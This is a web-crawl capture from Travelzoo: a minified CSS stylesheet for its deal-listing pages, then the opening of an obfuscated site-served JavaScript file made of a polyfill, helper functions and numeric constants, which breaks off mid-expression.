.expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (max-width:767px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{text-align:center;display:block;font-size:18px!important;margin-top:0!important;padding:0!important}}.expert-tip-v2 .expert.no-image .expert-name,.expert-tip-edition .expert.no-image .expert-name{font-weight:400!important;padding:0!important}.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{font-weight:700;display:block;padding-top:5px}@media only screen and (min-width:768px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{text-align:right;padding-top:7px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{padding-top:13px}}.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{font-size:12px;display:block}@media only screen and (min-width:768px){.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{text-align:right}}.expert-tip-edition{margin-bottom:0}@media only screen and (min-width:0px){.expert-tip-edition{padding:0!important}}@media only screen and (max-width:767px){.expert-tip-edition .expert{display:block;margin-top:10px}}.edition-disclaimer{font-size:12px;color:#919191;display:block;margin-left:auto;margin-right:auto;text-align:center;float:none!important;margin:20px auto!important;margin-bottom:20px;margin-top:10px}@media only screen and (min-width:768px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:1024px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:1279px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (max-width:767px){.edition-disclaimer{float:left!important;padding:0 10px;text-align:left}}.result-list .coll-deal-headline{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.3!important}.result-list .coll-deal-headline:hover,.result-list .coll-deal-headline:focus{outline:0}.result-list .coll-deal-headline:active{outline:0}.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .deal-module--linkout .coll-deal-headline a:hover,.result-list .deal-module--linkout .coll-deal-headline a:focus,.result-list .deal-module--linkout .coll-deal-headline>span:hover,.result-list .deal-module--linkout .coll-deal-headline>span:focus{outline:0}.result-list .deal-module--linkout .coll-deal-headline a:active,.result-list .deal-module--linkout .coll-deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .deal-module--linkout .coll-deal-headline a::after,.result-list .deal-module--linkout .coll-deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB
body_size: 162430
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Jx();Q0W();gtW();var OD=function(FV){return !FV;};var Aj=function(ND,UT){return ND in UT;};var ZD=function(Fg){var z7=Fg[0]-Fg[1];var Sg=Fg[2]-Fg[3];var kq=Fg[4]-Fg[5];var Hk=rA["Math"]["sqrt"](z7*z7+Sg*Sg+kq*kq);return rA["Math"]["floor"](Hk);};var AV=function(mM,lc){return mM>>>lc|mM<<32-lc;};var sj=function(R6,zM){return R6-zM;};function gtW(){fJ=Nx+wv*O+BA*O*O+O*O*O,Rv=BA+kH*O+WS*O*O+mH*O*O*O+wv*O*O*O*O,t7=SP+WS*O+kH*O*O+O*O*O,QA=IB+mA*O+O*O,JV=WS+mH*O+IB*O*O+O*O*O,Ft=zR+IB*O+Nx*O*O+O*O*O,LT=mA+mH*O+WS*O*O+O*O*O,Cm=wv+IB*O+kH*O*O+O*O*O,FJ=wv+O+wv*O*O+O*O*O,Z7=WS+IB*O+O*O+O*O*O,w7=WS+kH*O+IB*O*O+O*O*O,WE=Nx+IB*O,Sq=BA+kH*O+IB*O*O+O*O*O,YR=zR+kH*O+IB*O*O,k3=BA+IB*O+O*O,Ep=WS+O,cB=IB+WS*O+WS*O*O,Np=kH+wv*O,Ck=mA+BA*O+O*O+O*O*O,U7=mA+mA*O+BA*O*O+Nx*O*O*O,Z1=wv+kH*O+WS*O*O,rm=SP+O+O*O+O*O*O,mm=zR+IB*O+mA*O*O+O*O*O,CV=BA+wv*O+WS*O*O+O*O*O,Lv=WS+kH*O+mA*O*O,Tv=mA+O+kH*O*O,QS=kH+WS*O,TJ=zR+wv*O+kH*O*O+O*O*O,N7=BA+zR*O+wv*O*O+O*O*O,g1=zR+IB*O+WS*O*O,gt=WS+mA*O+WS*O*O+O*O*O,AK=kH+kH*O+Nx*O*O+O*O*O,DJ=SP+kH*O+Nx*O*O+O*O*O,HP=Nx+mH*O+kH*O*O,fh=wv+BA*O+mA*O*O+O*O*O,rR=kH+zR*O,ph=WS+O+IB*O*O+O*O*O,wT=kH+Nx*O+BA*O*O+O*O*O,U9=kH+mA*O+wv*O*O+O*O*O,V0=kH+Nx*O+kH*O*O,Bh=wv+BA*O+kH*O*O+O*O*O,Hx=Nx+WS*O+WS*O*O,Az=kH+zR*O+mH*O*O,XA=Nx+WS*O+O*O,rT=SP+kH*O+wv*O*O+O*O*O,fL=mH+mH*O+mA*O*O,Y1=IB+Nx*O+wv*O*O,A1=BA+BA*O+Nx*O*O,q=zR+kH*O+kH*O*O,CM=mA+mH*O+O*O+O*O*O,Zh=mA+mH*O+IB*O*O+O*O*O,wg=WS+kH*O+kH*O*O+O*O*O,lS=zR+zR*O+kH*O*O,G1=BA+mA*O+mH*O*O,MM=mH+kH*O+zR*O*O+O*O*O,Gt=SP+Nx*O+mA*O*O+O*O*O,ZB=IB+kH*O+Nx*O*O,Ut=Nx+mA*O+kH*O*O+O*O*O,Ek=kH+mH*O+mH*O*O+O*O*O,VH=zR+zR*O+mH*O*O,r6=SP+BA*O+O*O+O*O*O,G7=BA+mH*O+wv*O*O+O*O*O,E1=mH+IB*O,HR=BA+IB*O,gB=mH+BA*O+WS*O*O,Mk=mH+zR*O+O*O+O*O*O,Tx=Nx+zR*O+mA*O*O,EW=kH+WS*O+IB*O*O+O*O*O,pV=WS+O+Nx*O*O+O*O*O,FW=Nx+WS*O,DD=zR+O+IB*O*O+O*O*O,WV=IB+kH*O+kH*O*O+O*O*O,bm=IB+BA*O+WS*O*O+O*O*O,FL=kH+kH*O+kH*O*O+O*O*O,kE=BA+Nx*O,rv=BA+mA*O+IB*O*O,EK=WS+Nx*O+kH*O*O+O*O*O,mt=IB+O+wv*O*O+O*O*O,VK=Nx+BA*O+O*O+O*O*O,GS=kH+mH*O,rx=SP+mA*O+wv*O*O,g8=WS+O+mA*O*O,pt=mA+kH*O+O*O+O*O*O,Et=SP+Nx*O+mH*O*O+O*O*O,Kp=wv+mA*O+IB*O*O,B=zR+wv*O+O*O,r7=kH+mH*O+kH*O*O+O*O*O,jq=WS+WS*O+O*O+O*O*O,cW=SP+zR*O+mH*O*O,lT=mH+mH*O+IB*O*O+O*O*O,fD=WS+mA*O+mH*O*O+O*O*O,pD=SP+IB*O+wv*O*O+O*O*O,qc=BA+mA*O+IB*O*O+O*O*O,kJ=wv+Nx*O+BA*O*O+O*O*O,BV=SP+kH*O+kH*O*O+O*O*O,GR=wv+wv*O+kH*O*O,Lk=wv+mH*O+wv*O*O+O*O*O,I3=mA+kH*O,b7=SP+WS*O+BA*O*O+O*O*O,nH=SP+wv*O+WS*O*O,tt=IB+kH*O+O*O+Nx*O*O*O,Bk=mH+BA*O+O*O+O*O*O,fp=mH+IB*O+IB*O*O,cD=kH+Nx*O+O*O+O*O*O,v6=mH+BA*O+wv*O*O+O*O*O,PJ=zR+BA*O+O*O+O*O*O,SD=wv+WS*O+WS*O*O+O*O*O,sS=WS+wv*O+kH*O*O,J3=WS+WS*O+wv*O*O,Rm=IB+mH*O+mH*O*O+O*O*O,wJ=Nx+mH*O+kH*O*O+O*O*O,ID=SP+BA*O+Nx*O*O+O*O*O,WT=IB+zR*O+mH*O*O+O*O*O,Dk=WS+WS*O+mH*O*O+O*O*O,N=BA+wv*O+mH*O*O,pK=mA+O+BA*O*O+O*O*O,pR=kH+kH*O,qS=mA+O,bH=zR+mH*O+IB*O*O,wD=BA+kH*O+wv*O*O+O*O*O,YD=BA+mA*O+kH*O*O+Nx*O*O*O,Dz=IB+wv*O+mH*O*O,vg=WS+zR*O+BA*O*O+O*O*O,vE=mA+mA*O+kH*O*O+O*O*O,pv=BA+WS*O,c0=zR+WS*O,JK=mA+zR*O+BA*O*O+O*O*O,DA=zR+kH*O,g6=IB+mH*O+O*O+O*O*O,fH=kH+BA*O+zR*O*O,ZA=BA+BA*O+kH*O*O,Vk=Nx+BA*O+IB*O*O+O*O*O,hq=Nx+zR*O+wv*O*O+O*O*O,DE=mH+kH*O,U6=zR+zR*O+IB*O*O+O*O*O,XV=SP+zR*O+IB*O*O+O*O*O,I9=BA+Nx*O+kH*O*O+O*O*O,wB=wv+mH*O+kH*O*O,cK=IB+IB*O+kH*O*O+O*O*O,zm=SP+zR*O+mH*O*O+O*O*O,Fj=wv+wv*O+kH*O*O+O*O*O,xj=kH+BA*O+BA*O*O+O*O*O,GL=SP+IB*O+mH*O*O,fT=IB+BA*O+O*O+O*O*O,q6=mA+wv*O+mA*O*O+O*O*O,Op=BA+O+mA*O*O,Oc=zR+mA*O+mH*O*O+O*O*O,Yq=kH+BA*O+IB*O*O+O*O*O,pU=Nx+O+O*O+O*O*O,fS=SP+wv*O+IB*O*O,JM=zR+kH*O+IB*O*O+O*O*O,cH=Nx+wv*O,QE=zR+BA*O+mH*O*O,mx=kH+mH*O+IB*O*O,s8=WS+WS*O+zR*O*O+O*O*O,s7=SP+Nx*O+O*O,Dp=SP+IB*O+w